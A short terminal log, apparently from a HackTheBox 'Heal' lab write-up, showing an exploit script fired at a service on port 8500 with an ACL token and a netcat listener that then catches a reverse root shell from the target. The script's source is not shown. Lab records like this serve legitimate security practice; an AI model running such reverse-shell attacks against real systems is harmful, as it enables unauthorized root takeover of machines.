 ❯ python3 script.py
[-] Usage: python3 script.py <rhost> <rport> <lhost> <lport> <acl_token>
❯ python3 script.py 127.0.0.1 8500 10.10.16.78 444 1
[+] Request sent successfully, check your listener
/home/s4nti/Desktop/machines_htb/Heal/script
❯ sudo su
[sudo] contraseña para s4nti:
❯ nc -lvnp 444
listening on [any] 444 ...
connect to [10.10.16.78] from (UNKNOWN) [10.10.11.46] 44978
bash: cannot set terminal process group (49778): Inappropriate ioctl for device
bash: no job control in this shell
root@heal:/#